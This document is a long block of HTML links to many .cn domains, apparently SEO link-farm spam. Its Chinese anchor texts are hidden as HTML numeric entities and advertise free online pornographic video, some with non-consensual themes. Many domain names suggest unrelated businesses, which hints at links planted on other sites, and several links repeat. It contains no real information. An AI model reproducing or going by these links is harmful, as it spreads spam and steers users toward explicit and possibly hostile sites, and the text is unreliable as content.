<a href="http://kbgn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;av</a>|
<a href="http://sgkyo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://njjiehai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://gbil.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;d</a>|
<a href="http://szshhjksy.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinbonv.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eezoo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bfnzf.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://luoshua.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://runhe-gz.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;av</a>|
<a href="http://dggaolian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://jlhongtai.com.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cunny.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://11leisheng.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://jinminghe.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://cg520.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://17080.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0838cs.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://huayi-hotel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9053;&#x6B49;</a>|
<a href="http://gzdqs.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://n4yvjlj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://kelaidier.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://houdao2.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huayi-hotel.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://allinauto.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://44128.cn" target="_blank">&#x56FD;&#x4EA7;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x540C;&#x4E8B;</a>|
<a href="http://zoxjgsnk.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x9EBB;&#x8C46;v&#x2170;de0sex</a>|
<a href="http://njxglib.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AV&#x79CB;&#x971E;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://ssshy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x4E00;&#x5361;</a>|
<a href="http://annate.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://dqijh.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://couldbe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anlun.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x8C03;&#x6559;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://kidosoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnshunda.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5185;&#x5C04;</a>|
<a href="http://fun48.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;A</a>|
<a href="http://hlwjsp.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://tqtu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6709;&#x7801; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0312fdc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://xingnuofuhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://pnmall.cn" target="_blank">&#x6700;&#x65B0;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nr80.cn" target="_blank">&#x65E5;&#x672C;&#x9ED1;&#x4EBA;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://houdao2.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://21cnlc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://88553.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://attk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kaba360.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axcxtea.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://cphzsl.cn" target="_blank">91&#x5929;&#x5802;97&#x5E74;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsi2703.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;av</a>|
<a href="http://multiwood.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jinpindian.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://tian168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://jica.org.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mag1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://88553.com.cn" target="_blank">&#x52B2;&#x7206;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kangdiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://sdesc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://niuniu98.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://h3140.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://hcqxw.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;,=&#x533A;</a>|
<a href="http://sea-pump.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://cansi021.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://ptjiajiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x79D2;&#x64AD;</a>|
<a href="http://027rh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x871C;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://shadowlong.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x8001;&#x6C49;&#x63C9;&#x6413;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://51428.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://wmeacc.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://e3lab.com.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://jinni99.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://hhexp.com.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://realss.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://chengwei00893.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://112562.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://opivv.cn" target="_blank">91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://dh06.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzfrf.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4F0A;&#x9999;&#x8549;</a>|
<a href="http://mentaiyang.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://amhi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aituya.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hefeiok.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://vdan.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kset.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://gzfrf.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://niuni.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dhzjx.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://han-shan.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://holybox.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nrkxz.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;DVD</a>|
<a href="http://haohuajienengjiancai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://auw.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://hyseeds.cn" target="_blank">91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://3chy.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://entins.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x5230;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://lun-wen.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tailiyinshua.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://webware.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://joyhome8.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qhbanjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D85;&#x78B0;97&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://suanlou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://cola888.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://nu-health.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C24;&#x7269;a&#x2174;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://han-shan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zijiaceo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://film360.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zoneid.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://iduba2009.org.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://cd4power.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6C34;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ytzhzp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://gboll.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://zcljyk.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://houdao2.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;av</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;</a>|
<a href="http://wsang.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://fthdj.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://orjw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
